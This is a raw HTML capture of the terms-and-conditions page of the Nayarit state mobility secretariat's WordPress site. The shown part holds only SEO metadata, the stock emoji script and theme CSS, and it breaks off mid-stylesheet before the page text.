

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://semovi.nayarit.gob.mx/terminos-y-condiciones/
body_size: 18774
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Términos y condiciones - Secretaría de Movilidad del Estado de Nayarit</title>
	<link rel="canonical" href="https://semovi.nayarit.gob.mx/terminos-y-condiciones/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Términos y condiciones - Secretaría de Movilidad del Estado de Nayarit" />
	<meta property="og:description" content="TÉRMINOS Y CONDICIONES DE USO  1. OBJETO La APLICACIÓN tiene el objetivo brindar seguridad al usuario del transporte público del estado de Nayarit. Algunos de los colectivos que pueden beneficiarse de este proyecto son para todos los públicos. En el diseño y desarrollo de esta APLICACIÓN han intervenido profesionales especialistas, así &hellip;" />
	<meta property="og:url" content="https://semovi.nayarit.gob.mx/terminos-y-condiciones/" />
	<meta property="og:site_name" content="Secretaría de Movilidad del Estado de Nayarit" />
	<meta property="article:publisher" content="https://www.facebook.com/MovilidadNayarit/?locale=es_LA" />
	<meta property="article:modified_time" content="2024-02-02T18:35:19+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://semovi.nayarit.gob.mx/terminos-y-condiciones/","url":"https://semovi.nayarit.gob.mx/terminos-y-condiciones/","name":"Términos y condiciones - Secretaría de Movilidad del Estado de Nayarit","isPartOf":{"@id":"https://semovi.nayarit.gob.mx/#website"},"datePublished":"2024-02-02T18:27:44+00:00","dateModified":"2024-02-02T18:35:19+00:00","breadcrumb":{"@id":"https://semovi.nayarit.gob.mx/terminos-y-condiciones/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://semovi.nayarit.gob.mx/terminos-y-condiciones/"]}]},{"@type":"BreadcrumbList","@id":"https://semovi.nayarit.gob.mx/terminos-y-condiciones/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://semovi.nayarit.gob.mx/"},{"@type":"ListItem","position":2,"name":"Términos y condiciones"}]},{"@type":"WebSite","@id":"https://semovi.nayarit.gob.mx/#website","url":"https://semovi.nayarit.gob.mx/","name":"Secretaría de Movilidad del Estado de Nayarit","description":"Dependencia de Gobierno del Estado de Nayarit, que garantiza el Derecho Humano a la Movilidad","publisher":{"@id":"https://semovi.nayarit.gob.mx/#organization"},"alternateName":"SEMOVI Nayarit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://semovi.nayarit.gob.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://semovi.nayarit.gob.mx/#organization","name":"Secretaría de Movilidad","url":"https://semovi.nayarit.gob.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://semovi.nayarit.gob.mx/#/schema/logo/image/","url":"https://semovi.nayarit.gob.mx/wp-content/uploads/2025/12/cropped-Logo-Pasion-y-Compromiso.png","contentUrl":"https://semovi.nayarit.gob.mx/wp-content/uploads/2025/12/cropped-Logo-Pasion-y-Compromiso.png","width":802,"height":241,"caption":"Secretaría de Movilidad"},"image":{"@id":"https://semovi.nayarit.gob.mx/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MovilidadNayarit/?locale=es_LA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cf-session.cloud' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Secretaría de Movilidad del Estado de Nayarit &raquo; Feed" href="https://semovi.nayarit.gob.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Secretaría de Movilidad del Estado de Nayarit &raquo; RSS de los comentarios" href="https://semovi.nayarit.gob.mx/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/semovi.nayarit.gob.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://semovi.nayarit.gob.mx/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent-1: #1e2c35;--wp--preset--color--accent-2: #1e2c35;--wp--preset--color--headings: #1e2c35;--wp--preset--color--sitetext: #424040;--wp--preset--color--sitebg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 7px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 19px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 12px;--wp--preset--font-size--larger: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kahuna-themefonts-css' href='https://semovi.nayarit.gob.mx/wp-content/themes/kahuna/resources/fonts/fontfaces.css?ver=1.7.0.1' media='all' />
<link rel='stylesheet' id='kahuna-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C700%7CPoppins%3A%7CSource+Sans+Pro%3A%7CSource+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A300%7CPoppins%3A700%7CSource+Sans+Pro%3A400%7CPoppins%3A500%7CSource+Sans+Pro%3A500&#038;ver=1.7.0.1' media='all' />
<link rel='stylesheet' id='kahuna-main-css' href='https://semovi.nayarit.gob.mx/wp-content/themes/kahuna/style.css?ver=1.7.0.1' media='all' />
<style id='kahuna-main-inline-css'>
 #site-wrapper, #site-header-main { max-width: 1440px; } #site-header-main { left: 0; right: 0; } #primary { width: 260px; } #secondary { width: 260px; } #container.one-column .main { width: 100%; } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 100% - 260px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 100% - 260px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 0%; margin-right: 0%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 100% - 520px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 100% - 520px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 100% - 520px ); float: right; } .three-columns-sided #breadcrumbs { margin: 0 calc( 0% + 260px ) 0 -1920px; } #site-text { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; word-wrap: normal !important; } html { font-family: 'Source Sans Pro'; font-weight: 400; font-size: 12px; font-weight: 600; line-height: 1.8; } #site-title { font-family: Poppins; font-size: 90%; font-weight: 300; } #access ul li a { font-family: Poppins; font-size: 80%; font-weight: 300; } .widget-title { font-family: Poppins; font-size: 80%; font-weight: 700; } .widget-container { font-family: Source Sans Pro; font-size: 100%; font-weight: 400; } .entry-title, .page-title { font-family: Poppins; font-size: 160%; font-weight: 500; } .entry-meta > span { font-family: Source Sans Pro; font-weight: 500; } /*.post-thumbnail-container*/ .entry-meta > span { font-size: 80%; } .page-link, .pagination, .author-info .author-link, .comment .reply a, .comment-meta, .byline { font-family: Source Sans Pro; } .content-masonry .entry-title { font-size: 128%; } h1 { font-size: 2.33em; } h2 { font-size: 2.06em; } h3 { font-size: 1.79em; } h4 { font-size: 1.52em; } h5 { font-size: 1.25em; } h6 { font-size: 0.98em; } h1, h2, h3, h4, h5, h6 { font-family: Poppins; font-weight: 500; } body { color: #424040; background-color: #F3F7f5; } .lp-staticslider .staticslider-caption-title, .seriousslider.seriousslider-theme .seriousslider-caption-title, .lp-staticslider .staticslider-caption-text, .seriousslider.seriousslider-theme .seriousslider-caption-text, .lp-staticslider .staticslider-caption-text a { color: #FFFFFF; } #site-header-main, #site-header-main.header-fixed #site-header-main-inside, #access ul ul, .menu-search-animated .searchform input[type="search"], #access .menu-search-animated .searchform, #access::after, .kahuna-over-menu .header-fixed#site-header-main, .kahuna-over-menu .header-fixed#site-header-main #access:after { background-color: #FFFFFF; } #site-header-main { border-bottom-color: rgba(0,0,0,.05); } .kahuna-over-menu .header-fixed#site-header-main #site-title a, #nav-toggle { color: #1e2c35; } #access > div > ul > li, #access > div > ul > li > a, .kahuna-over-menu .header-fixed#site-header-main #access > div > ul > li:not([class*='current']), .kahuna-over-menu .header-fixed#site-header-main #access > div > ul > li:not([class*='current']) > a, .kahuna-over-menu .header-fixed#site-header-main #sheader.socials a::before, #sheader.socials a::before, #access .menu-search-animated .searchform input[type="search"], #mobile-menu { color: #1e2c35; } .kahuna-over-menu .header-fixed#site-header-main #sheader.socials a:hover::before, #sheader.socials a:hover::before { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a { color: #1e2c35; } #access ul.sub-menu li a, #access ul.children li a { background-color: #ffffff; } #access > div > ul > li:hover > a, #access > div > ul > li a:hover, #access > div > ul > li:hover, .kahuna-over-menu .header-fixed#site-header-main #access > div > ul > li > a:hover, .kahuna-over-menu .header-fixed#site-header-main #access > div > ul > li:hover { color: #1e2c35; } #access > div > ul > li > a > span::before, #site-title::before { background-color: #1e2c35; } #site-title a:hover { color: #1e2c35; } #access > div > ul > li.current_page_item > a, #access > div > ul > li.current-menu-item > a, #access > div > ul > li.current_page_ancestor > a, #access > div > ul > li.current-menu-ancestor > a, #access .sub-menu, #access .children, .kahuna-over-menu .header-fixed#site-header-main #access > div > ul > li > a { color: #1e2c35; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { color: #1e2c35; } #access .sub-menu li:not(:last-child) span, #access .children li:not(:last-child) span { border-bottom: 1px solid #eeeeee; } .searchform .searchsubmit { color: #424040; } body:not(.kahuna-landing-page) article.hentry, body:not(.kahuna-landing-page) .main, body.kahuna-boxed-layout:not(.kahuna-landing-page) #container { background-color: #ffffff; } .pagination a, .pagination span { border-color: #eeeeee; } .page-link a, .page-link span em { background-color: #eeeeee; } .pagination a:hover, .pagination span:hover, .page-link a:hover, .page-link span em:hover { background-color: #eeeeee; } .post-thumbnail-container .featured-image-meta, #header-page-title-inside, .lp-staticslider .staticslider-caption-text span, .seriousslider.seriousslider-theme .seriousslider-caption-text span { background-color: rgba(7,0,0, 0.45); } .lp-staticslider .staticslider-caption-title span, .seriousslider.seriousslider-theme .seriousslider-caption-title span { background-color: rgba(30,44,53, 0.45); } .post-thumbnail-container .featured-image-link::before { background-color: #1e2c35; } #header-page-title .entry-meta .bl_categ a { background-color: #1e2c35; } #header-page-title .entry-meta .bl_categ a:hover { background-color: #0d1b24; } .widget-title span { border-bottom-color: #1e2c35; } #colophon, #footer { background-color: #1e2c35; color: #ffffff; } #colophon { border-top: 5px solid #414f58 } #footer-bottom { background: #192730; } .entry-title a:active, .entry-title a:hover { color: #1e2c35; } .entry-title a:hover { border-top-color: #1e2c35; } span.entry-format { color: #1e2c35; } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(66,64,64,0.2); } .entry-content h5, .entry-content h6, .lp-text-content h5, .lp-text-content h6 { color: #1e2c35; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #1e2c35; } a { color: #1e2c35; } a:hover, .entry-meta span a:hover, .comments-link a:hover { color: #1e2c35; } .entry-meta > span.comments-link { top: 0.8em; } .socials a:before { color: #1e2c35; } #sheader.socials a:before { background-color: #f5f5f5; } #sfooter.socials a:before, .widget_cryout_socials .socials a:before { background-color: #28363f; } .sidey .socials a:before { background-color: #ffffff; } #sheader.socials a:hover:before { background-color: #1e2c35; color: #FFFFFF; } #sfooter.socials a:hover:before, .widget_cryout_socials .socials a:hover:before { background-color: #1e2c35; color: #1e2c35; } .sidey a:hover:before { background-color: #1e2c35; color: #ffffff; } .kahuna-normalizedtags #content .tagcloud a { color: #ffffff; background-color: #1e2c35; } .kahuna-normalizedtags #content .tagcloud a:hover { background-color: #1e2c35; } #nav-fixed i, #nav-fixed a + a { background-color: rgba(215,215,215,0.8); } #nav-fixed a:hover i, #nav-fixed a:hover + a, #nav-fixed a + a:hover { background-color: rgba(30,44,53,0.8); } #nav-fixed i, #nav-fixed span { color: #ffffff; } button#toTop { color: #1e2c35; border-color: #1e2c35; } button#toTop:hover { background-color: #1e2c35; color: #F3F7f5; border-color: #1e2c35; } @media (max-width: 800px) { .cryout #footer-bottom .footer-inside { padding-top: 2.5em; } .cryout .footer-inside a#toTop {background-color: #1e2c35; color: #F3F7f5;} .cryout .footer-inside a#toTop:hover { opacity: 0.8;} } a.continue-reading-link, .continue-reading-link::after { background-color:#1e2c35; color: #ffffff; } .entry-meta .icon-metas:before { color: #000000; } .kahuna-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .kahuna-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .kahuna-image-one .entry-content img[class*="align"], .kahuna-image-one .entry-summary img[class*="align"], .kahuna-image-two .entry-content img[class*='align'], .kahuna-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .kahuna-image-five .entry-content img[class*='align'], .kahuna-image-five .entry-summary img[class*='align'] { border-color: #1e2c35; } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #424040; } .searchform { border-color: #ebebeb; } #breadcrumbs-container { background-color: #f8f8f8; } .entry-meta span, .entry-meta a, .entry-utility span, .entry-utility a, .entry-meta time, #breadcrumbs-nav, #header-page-title .byline, .footermenu ul li span.sep { color: #000000; } .footermenu ul li a:hover { color: #1e2c35; } .footermenu ul li a::after { background: #1e2c35; } #breadcrumbs-nav a { color: #1b1919; } .entry-meta span.entry-sticky { background-color: #000000; color: #ffffff; } #commentform { } code, #nav-below .nav-previous a:before, #nav-below .nav-next a:before { background-color: #eeeeee; } pre, .comment-author { border-color: #eeeeee; } pre { background-color: #f8f8f8; } .commentlist .comment-body, .commentlist .pingback { background-color: #f5f5f5; } .commentlist .comment-body::after { border-top-color: #f5f5f5; } article .author-info { border-color: #eeeeee; } .page-header.pad-container { border-color: #eeeeee; } .comment-meta a { color: #000000; } .commentlist .reply a { color: #000000; } .commentlist .reply a:hover { border-bottom-color: #1e2c35; } select, input[type], textarea { color: #424040; border-color: #e9e9e9; } .searchform input[type="search"], .searchform input[type="search"]:hover, .searchform input[type="search"]:focus { background-color: #ffffff; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { background: #f5f5f5; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #1e2c35; color: #ffffff; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #1e2c35; } hr { background-color: #f0f0f0; } /* gutenberg */ .wp-block-image.alignwide { margin-left: calc( ( 6% + 2.5em ) * -1 ); margin-right: calc( ( 6% + 2.5em ) * -1 ); } .wp-block-image.alignwide img { /* width: calc( 112% + 5em ); max-width: calc( 112% + 5em ); */ } .has-accent-1-color, .has-accent-1-color:hover { color: #1e2c35; } .has-accent-2-color, .has-accent-2-color:hover { color: #1e2c35; } .has-headings-color, .has-headings-color:hover { color: #1e2c35; } .has-sitetext-color, .has-sitetext-color:hover { color: #424040; } .has-sitebg-color, .has-sitebg-color:hover { color: #ffffff; } .has-accent-1-background-color { background-color: #1e2c35; } .has-accent-2-background-color { background-color: #1e2c35; } .has-headings-background-color { background-color: #1e2c35; } .has-sitetext-background-color { background-color: #424040; } .has-sitebg-background-color { background-color: #ffffff; } .has-small-font-size { font-size: 7px; } .has-regular-font-size { font-size: 12px; } .has-large-font-size { font-size: 19px; } .has-larger-font-size { font-size: 30px; } .has-huge-font-size { font-size: 30px; } /* woocommerce */ .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce 